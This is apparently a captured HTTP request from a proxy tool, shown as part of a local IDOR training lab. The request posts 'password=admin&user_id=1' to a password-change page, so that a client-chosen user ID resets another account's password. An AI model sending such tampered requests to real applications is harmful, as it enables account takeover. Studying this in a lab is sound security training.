 Pretty Raw Hex \n
1 POST /lab/idor/changing-password/index.php HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://localhost:8080
10 Connection: close
11 Referer: http://localhost:8080/lab/idor/changing-password/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 password=admin&user_id=1